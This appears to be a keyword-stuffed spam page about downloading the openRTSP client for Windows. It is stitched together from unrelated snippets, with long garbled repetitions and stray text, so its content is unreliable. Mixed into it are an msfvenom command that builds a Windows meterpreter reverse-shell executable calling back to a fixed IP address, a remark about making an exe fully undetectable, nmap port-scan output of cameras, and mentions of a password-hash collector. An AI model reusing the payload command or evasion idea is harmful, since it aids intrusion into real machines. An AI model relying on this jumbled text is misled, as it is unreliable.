

## **Openrtsp Windows Binary Download Software**

Vb.net rtsp component Free Download, Vb.net rtsp component Software Collection Download. ... console.log("rtsp request handle"); const stream = webSocketStream(ws, {binary: true, browserBufferTimeout: 1000000}, ... Open("rtsp://192.168. ... Windows Presentation Foundation (WPF) is an open-source API for developing .... The RTSP server software from RealNetworks, for example, also used ... Interleaved binary data SHOULD only be used if RTSP is carried over TCP. ... LIVE555 liveMedia / openRTSP: Open Source Software topics Discuss the OpenALPR Open Source Software. ... On Windows, it is usually in the same directory as the binary. Shizuoka Software Developer. HOME · Software · Support · Contact. English, [202], RTSP-Server Setup. https://github.com/kzkysdjpn/rtsp-server .... Downloading a Windows 10 Version 1803 (Build 17134) RS4 Installation .iso using the Windows XP .... Recommended Action Download and execute a downgrade script that supports the previously installed software version. Error Message ...

... in a local network. airspy, 1.0.9, Driver and tools for a software-defined radio ... azure-storage-cpp, 7.5.0, Microsoft Azure Storage Client Library for C++. b2-tools, 2.2.0 ... brag, 1.4.3, Download and assemble multipart binaries from newsgroups. braid, 1.1.3 ... openrtsp, 2020.11.05, Command-line RTSP client. opensaml .... "openRTSP" is a command-line program that can be used to open, stream, receive, and ... Openrtsp Windows Binary Download Free by Jameifroni, released 15 .... H264WebCam capture video using DirectShow standard of Microsoft. ... You can use this program (http://www.h264soft.com/downloads/amcap.exe) to test it at first. ... VLC player or Quicktime player to open: rtsp://xx.xx.xx.xx:558/live.sdp?ch=1 .... A software engineer discusses the nature of HLS and RTSP streaming, and how to perform ... openRTSP can create a combined audio/video one during the download with: ... MOZAT 6Free openrtsp windows binary download freeinstmank. [+] 10.10.xx.xx:21 - Anonymous READ/WRITE (220 Microsoft FTP Service) [+] ... ATRN Authenticated TURN AUTH Authentication BDAT Binary data BURL Remote content ... Lotus Domino Password Hash Collector module to download user hashes. ... rpcinfo-p 10.7.xx.xx program vers proto port service 100000 2 tcp 111 .... In theory this would be the preferred method, since it doesn't involve software installation and ... DVR Viewer & Software Downloads. OpenCV applications rou of Windows, Android, Linux, Mac and ioS. ... the most convenient way to generate GStreamer binaries for Mac is to use the ... for packaging bright bright bri

Embedded (Interleaved) Binary Data: Embedded binary Data: Embedded binary Binary Data: Embedded binary Binary Data: Embedded binary Binary Data: Embedded binary Binary Data: Embedded binary Binary Binar

The openRTSP.exe file is located in the \Tools folder. An example of a script to test the workability of RTSP is given .... Download Happytime RTSP Client - RTSP client application capable of playing multiple ... The program should be compatible with most of the camera models available on the market, ... Microsoft Visual C++ Redistributable ... Windows XP 32/64 bit; file size: 37.6 MB; filename: happytime-rtsp-client-setup. .... Download the Latest Software Downloads Free from Top4Download. sh gaia. ... Show Pip3 Version For Python3 TSReader is a Windows program. 5. ... zips, and scripts into compiled packages. exe file to install the software and after the ... open ssl/http Boa httpd 554/tcp open rtsp Vivotek FD8134V webcam rtspd 8080/tcp .... I used the following procedure to get it work: I run ubuntu 16.04, install wine program (it can execute .exe emulating a windows environment), get Firefox v.34 32bit .... This way you can freely evaluate the software before making a purchase decision. ... Openrtsp download windows Exe command from a WIndows 7 command .... by J Bailey · 2011 · Cited by 18 — RFC 3550. Many software and hardware applications support RTP, such as. Windows Media Player, QuickTime, VLC, mplayer, and ffmpeg.. Read More; gst launch - Windows 22 mp4 22 mp2 gstreamer 22 mp4 22 mp4 22 mp3 gstreamer 22 mp4 22 mp3 gstreamer 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 22 mp4 2

Unrar osx download. sata dvd drive for mac pro. ... than parallels, because crossover is all like you open up the program then you click run an. ... Openrtsp download windows Exe command from a WIndows 7 command prompt on a new .... I just downloaded it and it will become a priority for me after Xmas. ... To View The Stream Here is a list of Best Free RTSP Viewer Software for Windows. ... Core in a Python environment, you'll need to add the ffmpeg binary in your system path. ... Feb 25, 2020 · open RTSP stream and poll most recent frame as Pillow Image; open RTSP ... We can include new features and functionality with software modules, which can be ... python-librtmp (and cffi) has wheel packages (binaries) available on PyPi and .... —[user@parrot-virtual]—[~/Downloads] \$\square\$msfvenom -p windows/meterpreter/reverse\_tcp lhost=10.66.66.210 lport=7777 -f exe > 7777.exe.. Find the best place to Njana Sundari movie songs download list. ... Online Music ... so far: 8743. Openrtsp Windows Binary Download Software .... Outputting qos statistics use the q option to output qos quality of service statistics about the data stream my webcam from a windows 7 (64-bit) machine behind home LAN using ... I want to capture video on server using openRTSP.exe from live555 code and ... The steps I did are: download the live555 streaming media src build . ... rtp over udp/tcp. now I was asked to run it directly on udp/tcp in single program.. Download and extract a precompiled binary from the release page. ... It is used when there's need of publishing or reading streams from a software for IP cameras . ... See full list on telecom. bin" should download the gst-rtsp-serv Why not ... Dec 31, 2009 · VLC on Windows + DSS on Linux TO RTSP. ... 2020 2020 RTSP 2020 The openRTSP command-line program that can be used to open, stream, receive, and (optionally) record media streams that are specified by a RTSP URL .... How to play RTSP streams on Windows 10 and macOS? ... Solving these open RTSP streaming playback problems can be very simple when ... Kodi is a free and open-source media player software requirements are based upon the engagement scope, however we've listed ... SiteDigger, http://www.mcafee.com/us/downloads/free-tools/sitedigger.aspx ... open msrpc 445/tcp open rtsp 2869/tcp open rtsp 2869/tcp open camera software for Windows PC to login and view your ... closed ports. exe inbound 8554 8558 TCP RTSP wmpnetwk. ... VLC Player app. org and download their rtsp url brute script to your computer.. The main features of Cameradar are: Detect open RTSP hosts on any accessible ... dSploit APK Download is a Hacking & Security Toolkit For Android which can ... well known tool for this was exe2bat, this is a version for modern Windows. ... the fly patching of binary downloads (software updates for example) from vendors .... Video streaming Server. ... cameras in three windows. conf Activate the required module: sudo a2enmod cgi ... The openRTSP command-line RTSP client (which receives/stores stream data .... Software programs running on computers in a domain, and controls the ability of those ... locate the binary, source, and manual page files for a command. ... Download the index.html page of microsoft.com ... 8554/tcp open rtsp.. How to clear arp cache in windows machine How to renew or release ip in windows ... related with a server component, the cURL library, so it can affect to any web software using cURL. ... You may have to reboot the instance or clear the cache. exe -o " { download path "7za. ... 1024/tcp open rtsp Apple AirTunes rtspd 141.. So I install Windows 10 October Edition Fresh and clean. Everything ... So I choose Set Default by Apps > Set your Default Program > VLC > Manage: ... I would suggest you to download the VLC player from the Microsoft store. This article lists 6 useful software/tools recommended by experts from Messoa. ... Download Wireshark.org/ ... Windows task manager or system monitor application, the receive Byte 1052575 can be .... For playback, I used a Windows box running Quicktime Player. ... Steps to download, install and setup DSS 6.0.3 ... Buildit to build - this will create the server binary in DarwinStreamingSrvr6.0.3-Source directory, along with some ... openRTSP, the command line RTSP client tool, is inside testProgs folder. Sarah Morgan Once A Ferrara Wife Pdf.rarl ->>> DOWNLOAD Laurel Ferrara jamais saberia o que e um final feliz, pois ela ... Sleepless in Manhattan by Sarah Morgan PDF Download - SUPEROUTLET. ... Vcf File Reader Software Free Download our free eBook here: http://ptzoptics.com/landing/ebook.html. ... I am running rtsp in address bar of firefox 3.6 on Windows 7 and get the message: Firefox doesn't know ... "C:\Program of the complex of the complex of the Files\QuickTimePlayer\QuickTimePlayer\QuickTimePlayer.exe".. Click "live555-latest.tar.gz" to download the latest code: ... The host computer program written by the author uses RTSP protocol to capture video ... HTTP/1.1 CSeq: 1 User-Agent: openRTSP (LIVE555 Streaming Media v2017.09.12) ... PHP - 465; SQL - 429; encoding - 390; Mobile - 363; Windows - 318.. To clarify, I include a player test program I wrote until now. ... (c). exe within Windows which includes the option to encode to h264 using Intel ... with x264: # time . earning is done using openRTSP and decoding is done using openRTSP and decoding is done using openRTSP and decoding is done using ffmpeg. 3. ... mkv -f null - -benchmark Downloads and donations: https://ffmpeg-batch.mpg -vcodec .... Included (as a download) with this application note ... Software application that uses RTSP to provide a media solution for ... on the Windows® operating system and that is used as the calling party ... each open RTSP session. ... Without proper software you will receive a Windows message "How do you open RTSP session. ... Windows message "How do you open RTSP files? ... BusyBox telnetd 80/tcp open http uc-httpd 1.0.0 554/tcp open rtsp LuxVision or Vacron .... playSIP is a command-line program (similar to "openRTSP") that makes a call to a SIP ... mikeyParse parses a Base64 string - that encodes a binary MIKEY ... This can be decoded using JavaScript and ... that are happily downloaded from the server and displayed in the HLS player.. At windows 10 they are working with MVCS\_lite software. ... 554/tcp open rtsp ... to mention, before opening mvcs\_lite I had (once) to click at VideoCodec.exe ... Download onvif device manager and see if that opens the cam.. ... Download (DEB, EOPKG, see the official compatibility the Fortigate binary has XZ, ... to a FortiGate Firewall Fortinet SSL VPN use openfortivpn Download you to ... Aujourd'hui : - J'utilise le logiciel Forticlient SSL VPN sous Windows et la ... OpenFortiGUI is use openfortivpn Software which How to install and apt install -y .... As info, OpenMiko v0.0.7\_prerelease is available for download here: ... Venue Option 3: Outside Nairobi N/A . Express Program Options: Program Option 1 ... a kernel and the device itself lacks the kind of resources an operating system like Windows, Ubuntu, etc. would need. ... Home assistant binary sensor device class.. hi3518e firmware, Software: Mediaplayer / KM player USB: 1.1/2.0 Batteri: ... smart camera software for Windows PC to login and view your Hisilicon IP camera. ... open telnet 80/tcp open rtsp 2000/tcp open rtsp 2000/tcp open cisco-sccp ... HuaweiHiSiliconFirmwareWriter\_v26.exe File size: 8.02 MB Total downloads: 14886.... and defensive strategies. Overview; Download ... Pass-the-Hash in Windows 10 SANS.edu Graduate Student Research by Lukasz Cyra - September 27, 2019.. We focus a lot on software at Hack Club. ... provide affordable and accessible programs to adult women and non-binary individuals who want ... Surveillance CCTV Cameras, it can detect open RTSP hosts, detect device models and. ... Pillow Image; open RTSP stream and poll most recent frame as Hi, I'm stuck trying to stream ... and convert it into RTMP with the help of a (in my case Windows) server running ffmpeg. ... 168. bin since Export compiled binary in Sketch in IDE arduino. ... eBay to find that it can only be used to feed the supplied Microsoft Windows application. ... 168. bin since Export compiled binary in Sketch in IDE arduino. ... eBay to find that it can only be used to feed the supplied Microsoft Windows application. ... 168. bin since Export compiled binary in Sketch in IDE arduino. ... eBay to find that it can only be used to feed the supplied Microsoft Windows application. ... 168. bin since Export compiled binary in Sketch in IDE arduino. ... 168. bin since Export compiled binary in Sketch in IDE arduino. ... 168. bin since Expor 100000000 -F snapshot -d 5 .... Convenience-wrapper around OpenCV-Python RTSP functions. Features frame as .... RTSP-Server is implemented by perl script of open source software and Software Examination ... sricam.com/download/id/3e984aa70a9d4e928b03c01787d6fb4f.html ... This flash stores the operating system and all binaries and other files for ... Not shown: 997 closed ports PORT STATE SERVICE 23/tcp open telnet 554/tcp open telnet 554/tcp open telnet RTSP Camera View.. Saving live video stream from the IP camera by openRTSP and FFMpeg ... file from our server by the "winscp.exe" program and play this file in Windows python OpenALPR is a USA software company that develops and licenses automatic license plate and vehicle recognition software. ... value for company\_id Re: alprd not able to open rtsp stream So, if your library needs to use a ... Download files. ... On Windows, it is usually in the same directory as the binary. Are you looking for something to develop the software from scratch or ... Things like DD-WRT, openRTSP, ffmpeg, VLC, busybox, lighttpd. ... it for Windows, since there are usually binaries available already for major platforms.. I have a Uokoo 720p wifi camera, and the software for it sucks. If it detects ... vlc.exe -vvv rtsp://admin:123456@192.168.0.17:554/live/ch0 --sout .... Re: [Live-devel] openRTSP, how to capture ONVIF metada stream content? ... I'll then download them and take a look at them, to see why our software might not be ... (If it's Windows, then perhaps you used the wrong version of the ... 6993324177280988772 User-Agent: openRTSP.exe (LIVE555 .... On Windows: the Popen class Download Nokia Software For C5-03 - urlin. ... play the file because the specified openrtsp windows binary free download (Linux) .... 6 on windows (Installed All Users, Add path to environment variables). ... The API client can now make authenticated requests to the API. exe [17] [17] [17] [17] [17] [18] ... I have not announced this feature before org/download. read() [18] 2 [18] ... As Pillow Image; .... PDF | Abstract: Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. ... Home · Microsoft Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. ... Home · Microsoft Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. ... Home · Microsoft Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. ... Home · Microsoft Windows 8, the latest operating system by Microsoft will be launching soon in October 2012. ... Home · Microsoft will be launching soon in October 2012. ... Home · Microsoft will be launching soon in October 2012. ... Ho Download full-text PDF ... 554/tcp open rtsp ... Or beget this exe FUD (fully undetectable).. catalogs some tools necessary to start reverse engineering binary applications in order ... additional download for Windows, Linux, Mac, Android, iOS, ChromeOS, and much more. ... Open("rtsp://192.168. ... Nov 19, 2020 · ActiveX is a framework that allows different software to communicate and share functionality and ... 0.00 star(s) 0 ratings Downloads 2,496 Updated Dec 21, 2020. ... Binary tree traversal javascript.. Other Useful Business Software. Quote and Proposal Automation Icon. Quote and Proposal Automation Icon. Quote and Proposal Automa and .... 264, H. But I can play h264 videos with VLC or openRTSP from my live555 server. ... and Windows SDP yes "openRTSP" is a command-line program that can be ... under Orban for Internet streaming. exe (LIVE555 Streaming Media v2013. ... (Also, if you download a RTSP AAC track using "openRTSP", the resulting file will ... 6aa8f1186b